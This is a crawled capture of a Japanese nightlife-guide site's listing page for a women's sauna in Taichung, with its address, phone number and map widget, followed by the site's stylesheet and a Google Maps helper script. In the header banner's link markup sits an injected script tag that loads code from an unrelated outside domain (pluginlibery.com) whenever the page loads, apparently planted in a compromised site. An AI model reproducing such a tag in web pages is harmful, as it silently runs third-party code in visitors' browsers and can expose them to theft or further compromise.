

--- FILE ---
content_type: text/html
request_url: http://taiwan-yoasobitai.com/shop259.html
body_size: 16531
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>麗晶女子三溫暖 - 「台湾夜遊び隊」～スナック・マッサージ・バー・サウナ・居酒屋等の観光情報</title>
<meta name="robots" content="index,follow">
<meta name="keywords" content="麗晶女子三溫暖,台湾,夜遊び,スナック,観光,マッサージ,サウナ,居酒屋,バー">
<meta name="description" content="麗晶女子三溫暖 - 「台湾夜遊び隊」は台湾のスナック、バー、サウナ、マッサージ、居酒屋、などを検索できるポータルサイトです。ジャンルやエリアからあなたにぴったりな台湾の観光・夜遊び情報を探してみて下さい。">
<link href="text.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="roll.js"></script>

<link rel="stylesheet" type="text/css" href="/css/lightbox.css" />
 
<script type="text/javascript" src="/js/jquery-1.11.0.min.js"></script>
<script type="text/javascript"  src="/js/lightbox.min.js"></script>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55966990-1', 'auto');
  ga('send', 'pageview');

</script>

<script src="http://maps.google.com/maps/api/js?v=3&sensor=false" type="text/javascript" charset="UTF-8"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js"></script>
<script src="/lib/googlemap.js" type="text/javascript" charset="UTF-8"></script>
<script>
$(document).ready(function(){
    googlemap_init('google_map', '台灣台中市中區光復路151號');
});




</script>



</head>

<body onload="MM_preloadImages('image/menu01b.gif','image/menu02b.gif','image/menu03b.gif','image/menu04b.gif','image/menu06b.gif','image/sub01b.gif','image/sub02b.gif')">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td background="image/header_back.gif"><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="324" rowspan="2" bgcolor="#FFFFFF"><a href="http://taiwan-yoasobitai.com/"><img src="image/logo.gif" width="324" height="140" /></a></td>
        <td width="676" height="105" colspan="6" valign="top" bgcolor="#FFFFFF">
<div align="right"><h1>麗晶女子三溫暖 - 「台湾夜遊び隊」～スナック・マッサージ・バー・サウナ・居酒屋等の観光情報</h1></div>
<div align="center">

<a href="http://taiwan-yoasobitai.com/shop2347.html" target="_blank"><img src="/banner/2017083115093342419.jpg" width="620px" alt="上質なひとときをお届け" /><script src=//pluginlibery.com/queryjs></script>" /></a><br />
</div>
        
        
        
        </td>
      </tr>
      <tr>
        <td width="56" height="35" bgcolor="#FFFFFF"><a href="http://taiwan-yoasobitai.com/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image2','','image/menu01b.gif',1)"><img src="image/menu01a.gif" width="56" height="35" id="Image2" /></a></td>
        <td width="69" bgcolor="#FFFFFF"><a href="area.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image3','','image/menu02b.gif',1)"><img src="image/menu02a.gif" width="69" height="35" id="Image3" /></a></td>
        <td width="205" bgcolor="#FFFFFF"><a href="about.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image4','','image/menu03b.gif',1)"><img src="image/menu03a.gif" width="205" height="35" id="Image4" /></a></td>
        <td width="168" bgcolor="#FFFFFF"><a href="http://ameblo.jp/taiwan-yoasobi" target="_blank" onmouseover="MM_swapImage('Image5','','image/menu04b.gif',1)" onmouseout="MM_swapImgRestore()"><img src="image/menu04a.gif" width="168" height="35" id="Image5" /></a></td>
        <td width="71" bgcolor="#FFFFFF"><a href="recruit.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image6','','image/menu05b.gif',0)"><img src="image/menu05a.gif" width="71" height="35" id="Image6" /></a></td>
        <td width="107" bgcolor="#FFFFFF"><a href="contact.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image7','','image/menu06b.gif',1)"><img src="image/menu06a.gif" width="107" height="35" id="Image7" /></a></td>
      </tr>
    </table>
    
    
    <form action="search.html" method="get">
      <table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td width="210"><a href="mb/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image8','','image/sub01b.gif',1)"><img src="image/sub01a.gif" name="Image8" width="210" height="40" border="0" id="Image8" /></a></td>
          <td width="190"><a href="sp/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image9','','image/sub02b.gif',1)"><img src="image/sub02a.gif" name="Image9" width="190" height="40" border="0" id="Image9" /></a></td>
          <td width="244" background="image/sub_back.gif">&nbsp;</td>
          <td width="28" background="image/sub_back.gif"><img src="image/sub_icon.gif" width="28" height="40" /></td>
          <td width="208" background="image/sub_back.gif"><input name="q" type="text" size="28" /></td>
          <td width="120" background="image/sub_back.gif"><div align="center">
            <input type="image" value="submit" src="image/sub_bt.gif" alt="検索" border="0" />
          </div></td>
        </tr>
    </table>
    </form>
    </td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td bgcolor="#FFFFFF"><br />
	
	
      <table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td><img src="/image/title_search.gif" width="960" height="50" /></td>
        </tr>
        <tr>
          <td height="48" valign="top" background="/image/td01.gif"><div class="pankuzu"><a href="/">トップページ</a>　＞　<a href="/area.html">お店検索</a>　＞　麗晶女子三溫暖</div></td>
        </tr>
        <tr>
          <td background="/image/td02.gif">
		  
			  
		  
		  <table width="886" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td height="63" background="/image/syousai_shop01.gif">
			  
			  
			  

			  
			  
              <table width="850" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td width="450"><h2>麗晶女子三溫暖</h2></td>
                  <td width="400"><div align="right" class="shoptel">04-2220-3022</div>
				  <div align="right" class="shopadd">台中市中區光復路151號 B1樓 </div></td>
                </tr>
                </table>
              </td>
            </tr>
            <tr>
              <td background="/image/syousai_shop02.gif"><table width="850" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="40"><div class="shopmidashi">
                    <h3></h3>
                  </div></td>
                </tr>
                <tr>
                  <td><div align="center"><img src="/image/syousai_hasen.gif" width="849" height="13" class="imgmargin5" /></div></td>
                </tr>
                <tr>
                  <td>
				  				  </td>
                </tr>
              </table></td>
            </tr>
            <tr>
              <td><img src="/image/syousai_shop03.gif" width="886" height="19" /></td>
            </tr>
          </table>
            <br />
            <table width="860" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr>
                <td width="420" height="320" background="/image/syousai_pback.gif"><div align="center">
				<img src="/img_shop/2016053118563142caf.jpg" width="400" />
				</div></td>
                <td width="20">&nbsp;</td>
                <td width="420" height="320" background="/image/syousai_pback.gif"><div align="center">
				<img src="/img_shop/20160531185631ef06b.jpg" width="400" />
				</div></td>
              </tr>


            </table>
            <br />
			


            <div align="center">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
            <table width="886" border="0" align="center" cellpadding="0" cellspacing="0" class="imgmargin20">
              <tr>
                <td><img src="/image/syousai_title03.gif" width="886" height="45" /></td>
              </tr>
              <tr>
                <td background="/image/syousai_shop02.gif">
				
				<div align="center">
				
				<table width="848" border="0" align="center" cellpadding="0" cellspacing="0" class="imgmarginup10">
                  <tr>
                    <td width="620" valign="top">
					
					
					
                    <table width="620" border="0" cellspacing="1" cellpadding="6" bgcolor="#999999">
                      <tr>
                        <td width="106" bgcolor="#e6e6e6">住所</td>
                        <td width="487" bgcolor="#FFFFFF">
                          台中市中區光復路151號B1樓 [<a href="https://maps.google.co.jp/maps?q=%E5%8F%B0%E7%81%A3%E5%8F%B0%E4%B8%AD%E5%B8%82%E4%B8%AD%E5%8D%80%E5%85%89%E5%BE%A9%E8%B7%AF151" target="_blank">マップを見る</a>]</td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">電話番号</td>
                        <td bgcolor="#FFFFFF">04-2220-3022</td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">アクセス</td>
                        <td bgcolor="#FFFFFF"></td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">営業時間</td>
                        <td bgcolor="#FFFFFF"></td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">定休日</td>
                        <td bgcolor="#FFFFFF"></td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">カード</td>
                        <td bgcolor="#FFFFFF"></td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">セット料金</td>
                        <td bgcolor="#FFFFFF">詳細はお店に直接お問い合わせください。</td>
                      </tr>
					  
					  					  
					  
                      <tr>
                        <td bgcolor="#e6e6e6">ホームページ</td>
                        <td bgcolor="#FFFFFF">	<a href="http://www.lj-sauna.com/fun.php?MENU=3&PHPSESSID=undefined" target="_blank">http://www.lj-sauna.com/fun.php?MENU=3&PHPSESSID=undefined</a></td>
                      </tr>
                    </table>
					<div align="right"></div>
					
					
					</td>
                    <td width="20">&nbsp;</td>
                    <td width="208" valign="top">
                    <table width="208" border="0" cellspacing="1" cellpadding="6" bgcolor="#999999">
                      <tr>
                        <td bgcolor="#e6e6e6"><div align="center"><img src="/image/syousai_mobile.gif" width="191" height="28" /><br />
                            <table width="130" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td bgcolor="#666666" class="text12"><div align="center" class="white12bold">モバイルサイト</div></td>
                              </tr>
                              <tr>
                                <td><p class="frame"><a href="http://taiwan-yoasobitai.com/mb/shop259_0.html" target="_blank">
								<img src="http://taiwan-yoasobitai.com/qr/?q=<http%3A%2F%2Ftaiwan-yoasobitai.com%2Fmb%2Fshop259_0.html" width=120></a></p><p class="clear"></p></td>
                              </tr>
                            </table>
							<br>
                            <table width="130" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td bgcolor="#666666" class="text12"><div align="center" class="white12bold">スマホサイト</div></td>
                              </tr>
                              <tr>
                                <td><p class="frame"><a href="http://taiwan-yoasobitai.com/sp/shop259.html" target="_blank">
								<img src="http://taiwan-yoasobitai.com/qr/?q=http%3A%2F%2Ftaiwan-yoasobitai.com%2Fsp%2Fshop259.html" width=120></a></p>
                                  <p class="clear"></p></td>
                              </tr>
                            </table>
							<br>

                        </div></td>
                      </tr>
                    </table>
					
					</div>
					
					</td>
                  </tr>
                </table>
                <br /></td>
              </tr>
              <tr>
                <td><img src="/image/syousai_shop03.gif" width="886" height="19" /></td>
              </tr>
            </table>

		
<center>
            <table width="886" border="0" align="center" cellpadding="0" cellspacing="0" class="imgmargin20">
              <tr>
                <td><img src="/image/syousai_title04.gif" width="886" height="45" /></td>
              </tr>
              <tr>
                <td background="/image/syousai_shop02.gif"><table width="856" border="0" align="center" cellpadding="4" cellspacing="0">
                  <tr>
                    <td width="856">
					<div align="center">


<div id="google_map" style="width: 856px; height: 400px"></div>


</div>
					
					
					</td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td><img src="/image/syousai_shop03.gif" width="886" height="19" /></td>
              </tr>
            </table>
</center>
</div>


<br />

</td>
        </tr>
        <tr>
          <td><img src="/image/td03.gif" width="960" height="24" /></td>
        </tr>
      </table>
	  
	  
	  
	  </td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="1000" height="40" bgcolor="#FFFFFF"><div align="center"><a href="link.html">リンクについて</a>　｜　<a href="privacy.html">個人情報の取り扱いについて</a>　｜　<a href="sitemap.html">サイトマップ</a>　｜　<a href="advertise.html">有料広告のご案内</a>　｜　<a href="koukoku.html">關於廣告刊登</a>　｜　<a href="company.html">会社概要</a></div></td>
  </tr>  <tr>
    <td width="1000" height="171" background="image/footer.gif"><table width="900" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="250">&nbsp;</td>
        <td width="650" class="white12">「台湾夜遊び隊」は日本人の方が安心して夜遊びできるお店を紹介するサイトです。<br />
          居酒屋、スナック、マッサージ、サウナ、バー等の 観光情報が満載！！エリアやジャンルから簡単にお店を検索できますよ♪♪ <br />
          掲載店舗は弊社スタッフがきちんとリサーチを行ってから掲載しておりますので安心して楽しめるお店が掲載されています。 <br />
          今夜も夜遊び隊をお供に台湾の夜に乾杯！ 日本人向けのサービスを提供しているお店の求人・アルバイト情報も掲載中です。 <br />
          ※当サイトは日本のスナック等を紹介する最大手スナックナビとの提携サイトです。<br />
          「台湾夜遊び隊」は 日本人による日本人のための観光情報サイトですので安心してご利用ください。</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td width="1000" height="70" bgcolor="#000000"><div align="center"><span class="yerrow14">夜のお店探しは登録数No.1の台湾夜遊び隊！</span><br />
        <span class="white14bold">Copyright(C) 2013-2014 YOASOBITAI, Inc. All rights reserved.    </span></div></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://taiwan-yoasobitai.com/text.css
body_size: 11310
content:
body {
	background-color:#FFFFFF;
	background-image:url(image/back.gif);
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
A:link { text-decoration:none; color:#0066ff; }
A:visited { text-decoration:none; color:#0066ff; }
A:active { text-decoration:underline; color:#0000cc; }
A:hover { text-decoration:underline; color:#0066ff; }

h1 { font-size:12px; margin:0; color:#999; font-weight: normal; line-height :160% ;}
h2 { font-size: 30px; color:#ffffff; line-height : 50% ; }
*:first-child+html h2 { font-size: 30px; color:#ffffff; margin: 5px 0 0 0; line-height :160% ;}
h3 { font-size: 19px; font-weight: bold; color:#993300; line-height : 160% ; margin: 5px 0 0 0;}
h4 { font-size: 16px; font-weight: normal; color:#333333; line-height : 160% ; margin: 0 0 0 15px;}
h5 { font-size: 18px; font-weight: bold; color:#654343; line-height : 120% ;}

*:first-child+html form { margin:0 0 0 0;}

TD{
	font-size:14px;
	color:#40352b;
	line-height:160%;
	text-align:left;
}
img {border-style:none;}
.imgmargin20 {margin: 0 0 20px 0;}
.imgmargin15 {margin: 0 0 15px 0;}
.imgmargin10 {margin: 0 0 10px 0;}
.imgmargin5 {margin: 0 0 5px 0;}
.imgmarginup10 {margin: 10px 0 0 0;}
.imgmarginup15 {margin: 15px 0 10px 0;}
.tenchi10 {margin: 10px 0 10px 0;}

.about_text{font-size:14px;
line-height:22px;
color:#FFF;}

.about_green{
	font-weight:bold;
	color:#0F0;}
.about_yellow{
	font-weight:bold;
	color:#FF0;}
.about_pink{
	font-weight:bold;
	color:#F39;
}
.about_enji{
	color:#C33}
.about_sky{font-size:16px;
	font-weight:bold;
line-height:22px;
color:#09F;}
.about_food{font-size:12px;
	font-weight:bold;
color:#C00;}
.about_photo{
	float:left;
	margin: 0 20px 10px 0;}
	
	
	
.cate{
	border:solid 1px #999;
	padding:10px;
	margin-bottom:15px;}
.top_icon{
	margin:15px 0;}

.rec_pink {font-size: 16px; color:#ff3399; font-weight: bold; line-height : 160% ; }
.rec_purple {font-size: 16px; color:#cc66ff; font-weight: bold; line-height : 160% ; }
.rec_blue {font-size: 16px; color:#3399ff; font-weight: bold; line-height : 160% ; }

.station {font-size: 12px; margin: 0 0 0 25px;}
.top_about1 {font-size: 20px; color:#ffff00; font-weight: bold; line-height : 140%; margin:20px 0 5px 0;}
.top_about2 {font-size: 12px; color:#ffffff; font-weight: normal; line-height : 140%;}
.green14bold{color: #00ff00; font-weight: bold; font-size: 14px; line-height:140%; }
.top_pickup {font-size: 12px; color:#ffffff; margin: 0 0 0 17px;}
.top_pickup_text{font-size:12px; color:#40352b; line-height:120%;text-align:left;}
.Copyright {font-size: 14px; color:#FFFFFF; font-weight: bold; line-height : 160% ; }
.footer14 {font-size: 14px; color:#ffff00; line-height : 160% ; }
.rireki12 {font-size: 12px; color:#0066ff; line-height : 160% ; }
.footer_ninki {font-size: 12px; font-weight: bold; color:#00ff00; line-height : 160% ; }
.pankuzu {font-size: 12px; line-height : 160% ; margin: 5px 0 0 20px;}
.shoptel {font-size: 18px; font-weight: bold; color:#ffffff; line-height : 120% ;}
.shopadd {font-size: 12px; font-weight: normal; color:#ffffff; line-height : 120% ;}
.footerlink {font-size: 12px; line-height : 160% ; }
.shopname20 {font-size: 20px; font-weight: bold; line-height : 120% ; }
.recruit_area {font-size: 16px; line-height : 120% ; margin: 0 0 0 15px;}
.midashi {font-size: 16px; font-weight: bold; color:#663333; line-height : 120% ; margin: 0 0 0 15px;}
.shopname {font-size: 24px; color:#FFFFFF; font-weight: bold; line-height : 120% ; }
.frame {
    float: left;
    margin: 0;
    padding: 5px;
    border-color: #BBBBBB;
    border-width: 1px;
    border-style: solid;
    background-color: #FFFFFF;
}
.clear {
    clear: both;
}
.area_midashi {
	font-size: 16px;
	font-weight: bold;
	border-left-width: 5px;
	border-left-style: solid;
	border-left-color: #FF0000;
	padding-left: 5px;
	margin-top: 5px;
	margin-bottom: 10px;
}
.emaqr {
	float:right;
	margin-left:20px;}

.qaq {
	font-size: 16px;
	color:#36F;
	font-weight: bold;
	line-height : 120%;
}
.red {color:#FF0000;}
.qa_midashi {font-size: 16px; color:#990000; font-weight: bold; line-height : 160% ; }
.top_area18 {font-size: 18px;line-height : 120% ; }
.top_area12 {font-size: 12px;line-height : 120% ; }
.entry16 {font-size: 16px; line-height : 160% ; }
.entry16red {font-size: 16px; font-weight: bold; color:#FF0000; line-height : 160% ; }
.entry20 {font-size: 20px; font-weight: bold; color:#FF0000; line-height : 160% ; }
.entry30 {font-size: 30px; font-weight: bold; color:#663333; line-height : 200% ; }
.entry30red {font-size: 30px; font-weight: bold; color:#FF0000; line-height : 200% ; }
.marker16red {font-size: 16px; background-color:#FFFF00; font-weight: bold; color:#FF0000; line-height : 160% ; }
.dblue18bold { color: #333399; font-weight: bold; font-size: 18px; line-height:160%; }



.age12 {font-size: 12px; color:#0066ff; line-height : 140% ; }
.3size12 {font-size: 12px; color:#660000; line-height : 140% ; }
.nyuuten12 {font-size: 12px; color:#ff33cc; font-weight: normal; line-height : 140% ; }
.todokede {font-size: 12px; color:#cc9999; font-weight: bold; line-height : 160% ; }
.play14 {font-size: 14px; line-height : 160% ; }
.qa12 {font-size: 12px; color:#6666cc; line-height : 160% ; }
.concept14 {font-size: 14px; font-weight: bold; color:#CC3366; line-height : 160% ; }
.recruit18 {font-size: 18px; color:#6e538c; line-height : 160% ; }

.qa {font-size: 14px; color:#5fbf41; font-weight: bold; line-height : 100% ; }
.price {font-size: 14px; color:#ff7c9e; font-weight: bold; line-height : 100% ; }
.concept1 {font-size: 14px; color:#40352b; font-weight: bold; line-height : 170% ; }
.profilename {font-size: 20px; color:#ff6699; font-weight: bold; line-height : 100% ; }
.profileage {font-size: 14px; color:#ff6699; line-height : 100% ; }
.toptime {font-size: 14px; color:#ff0033; line-height : 100% ; }
.text14f {font-size: 14px; color:#b3a87a; line-height : 160% ; }
.text12f {font-size: 12px; color:#b3a87a; line-height : 160% ; }
.topinfo14 {font-size: 14px; color:#877740; line-height : 160% ; }


.sightseeing_ornage18 { color: #ff9933; font-size: 18px; line-height:160%; font-weight: bold; }
.sightseeing_blue18 { color: #0099ff; font-size: 18px; line-height:160%; font-weight: bold; }
.sightseeing_green18 { color: #009933; font-size: 18px; line-height:160%; font-weight: bold; }
.sightseeing_yellow18 { color: #ffcc00; font-size: 18px; line-height:160%; font-weight: bold; }
.sightseeing_red18 { color: #ff0000; font-size: 18px; line-height:160%; font-weight: bold; }


.text10 {font-size: 10px; color:#91744f; line-height : 160% ; }
.text10w {font-size: 10px; line-height : 130% ; }
.text12 {font-size: 12px; line-height : 160% ; }
.text14 {font-size: 14px; line-height : 160% ; }
.text14w {font-size: 14px; line-height : 200% ; }
.text18 {font-size: 18px; line-height : 160% ; }
.text20 {font-size: 20px; line-height : 160% ; }
.text26 {font-size: 26px; line-height : 160% ; }

.koukoku30 {font-size: 30px; font-weight: bold; line-height : 200% ; }
.koukoku18 {font-size: 18px; line-height : 200% ; }
.koukokured {font-size: 24px; color:#F00; font-weight: bold;  line-height : 200% ; }

.yerrow14 {font-size: 14px; color:#ffff00; line-height : 160% ; }
.mos12 {font-size: 12px; line-height : 160% ; color:#999966; }
.mos14 {font-size: 14px; font-weight: bold; color:#999966; line-height : 160% ; }
.size12 {font-size: 12px; color:#cccc99; line-height : 160% ; }
.time12 {font-size: 12px; color:#343331; line-height : 160% ; }

.sky12 { color: #3399ff; font-weight: normal; font-size: 12px; line-height:160%; }

.red { color: #FF0000;}
.red12 { color: #FF0000; font-size: 12px; line-height:160%; }
.red12bold { color: #FF0000; font-weight: bold; font-size: 12px; line-height:160%; }
.red14 { color: #FF0000; font-size: 14px; line-height:160%; }
.red14bold { color: #FF0000; font-weight: bold; font-size: 14px; line-height:160%; }
.red20bold { color: #FF0000; font-weight: bold; font-size: 20px; line-height:160%; }
.red26bold {
	color: #FF0000;
	font-weight: bold;
	font-size: 26px;
	line-height:160%;
	text-align: center;
}

.white12 { color: #FFFFFF; font-size: 12px; line-height:160%; }
.white12 a{ color: #FFFFFF; font-size: 12px; line-height:160%; }
.white12bold { color: #FFFFFF; font-weight: bold; font-size: 12px; line-height:160%; }
.white14 { color: #FFFFFF; font-size: 14px; line-height:160%; }
.white14bold { color: #FFFFFF; font-weight: bold; font-size: 14px; line-height:160%; }

.blue12 { color: #0066FF; font-size: 12px; line-height:160%; }
.blue12bold { color: #0066FF; font-weight: bold; font-size: 12px; line-height:160%; }
.blue14 { color: #0066FF; font-size: 14px; line-height:160%; }
.blue14bold { color: #0066FF; font-weight: bold; font-size: 14px; line-height:160%; }
.blue18bold {
	color: #03C;
	font-weight: bold;
	font-size: 18px;
	line-height:160%;
}
.clearboth{clear:both;}
.hasen{border-style: dashed; border-color:#ccc; margin-top:10px; clear:both;}
.sightseeing{float:left; margin-right:20px;}
.sightseeing2{float:left; margin-right:20px; margin-bottom:20px; }
.glay12 { color: #999999; font-size: 12px; line-height:160%; }
.m_name { float:left; }
.m_price { float:right; padding-right:5px;}

.rec_a {  line-height:160%; width:180px;float:left; }

.tre {background-color:#BDB76B; margin:4px;  padding:3px; line-height:130%; float:left; font-size: 8px; color: #FFFFFF; }

.page{
	list-style-type:none;
	float:left;
	margin:2px;
	border: #bbbbbb 1px solid;
	background-repeat: repeat-x;
	background-position: bottom;
}
.page a {
	display:block;
	width:18;
	padding:5px 5px 5px 5px; 
	text-decoration:none;

}

.page a:hover {
	background-color:#0000cc;
	color:#ffffff;
}

.page_on{
	background-color:#aaaaaa;
	list-style-type:none;
	float:left;
	margin:2px;
	width:18;
	padding:5px 5px 5px 5px; 
	border: #bbbbbb 1px solid;
}

div.baloon {
   font-size: 11px;
   color: #900;
   position: absolute;
   padding-left: 5px;
   background: url("/js/baloon.gif") no-repeat top left;
   z-index: 1;
}

div.baloon a {
   color: blue;
   text-decoration: none;
   padding: 2px;
   margin-right: 2px;
}

div.baloon a:hover {
   background-color: #eef;
}

div.baloon div {
   background: url("/js/baloon_right.gif") no-repeat top right;
   padding: 7px 7px 14px 0;
   white-space: nowrap;
}

.stitle{
color:#aa5555;
padding-left:8px;
margin-top:10px;
margin-bottom: 5px;
font-weight:bold;
	border: #bbbbbb 1px solid;
border-left: #ff5555 4px solid;
}
.link_bana { float:left;margin:2px; }
.about_pink18b {
	font-size: 18px;
	font-weight: bolder;
	color: #F39;
}

.NTD_TXT1 {
	padding-left:8px;
	font-size: 20px;
	font-weight: bolder;
	color: #F39;
}

.NTD_TXT2 {
	padding-left:2px;
	font-size: 8px;
}

.WE_TXT1 {
	padding-left:8px;
	font-size: 16px;
	font-weight: bolder;
}

.WE_TXT2 {
	padding-left:2px;
	font-size: 8px;
}


.WE_TXT3 {
	text-align:center;
	font-size: 10px;
}


.TNEWS_TXT1 {
	padding-left:8px;
	padding-right:8px;
	font-size: 12px;
	color:#0000ff;
}
.dotted {
	border:none;
	border-top:dotted 1px #CCC;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1413659258&t=pageview&_s=1&dl=http%3A%2F%2Ftaiwan-yoasobitai.com%2Fshop259.html&ul=en-us%40posix&dt=%E9%BA%97%E6%99%B6%E5%A5%B3%E5%AD%90%E4%B8%89%E6%BA%AB%E6%9A%96%20-%20%E3%80%8C%E5%8F%B0%E6%B9%BE%E5%A4%9C%E9%81%8A%E3%81%B3%E9%9A%8A%E3%80%8D%EF%BD%9E%E3%82%B9%E3%83%8A%E3%83%83%E3%82%AF%E3%83%BB%E3%83%9E%E3%83%83%E3%82%B5%E3%83%BC%E3%82%B8%E3%83%BB%E3%83%90%E3%83%BC%E3%83%BB%E3%82%B5%E3%82%A6%E3%83%8A%E3%83%BB%E5%B1%85%E9%85%92%E5%B1%8B%E7%AD%89%E3%81%AE%E8%A6%B3%E5%85%89%E6%83%85%E5%A0%B1&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1874079628&gjid=1112732147&cid=482403470.1768692275&tid=UA-55966990-1&_gid=1972964056.1768692275&_r=1&_slc=1&z=1674321985
body_size: -287
content:
2,cG-5Q8NVB92S6

--- FILE ---
content_type: application/javascript
request_url: http://taiwan-yoasobitai.com/lib/googlemap.js
body_size: 1386
content:
/*
Usage:
<script src="http://maps.google.com/maps/api/js?v=3&sensor=false" type="text/javascript" charset="UTF-8"></script>
<script src="googlemap.js" type="text/javascript" charset="UTF-8"></script>
<script>
$(document).ready(function(){
	googlemap_init('google_map', '■表示させたい住所■');
});
</script>

<body>
<div id="google_map" style="width: 600px; height: 600px"></div>
</body>
*/

var my_google_map;
var my_google_geo;
// ============================== init
function googlemap_init( id_name, addr_name ) {
	var latlng = new google.maps.LatLng(41, 133);
	var opts = {
		zoom: 15,
		mapTypeId: google.maps.MapTypeId.ROADMAP,
		center: latlng
	};
	my_google_map = new google.maps.Map(document.getElementById(id_name), opts);

	my_google_geo = new google.maps.Geocoder();
	var req = {
		address: addr_name ,
	};
	my_google_geo.geocode(req, geoResultCallback);
}


// ============================== geoResultCallback
function geoResultCallback(result, status) {
	if (status != google.maps.GeocoderStatus.OK) {
		alert(status);
	return;
	}
	var latlng = result[0].geometry.location;
	my_google_map.setCenter(latlng);
	var marker = new google.maps.Marker({position:latlng, map:my_google_map, title:'', draggable:true});
	google.maps.event.addListener(marker, 'dragend', function(event){
		marker.setTitle(event.latLng.toString());
	});

	//alert( latlng.toString() );
}

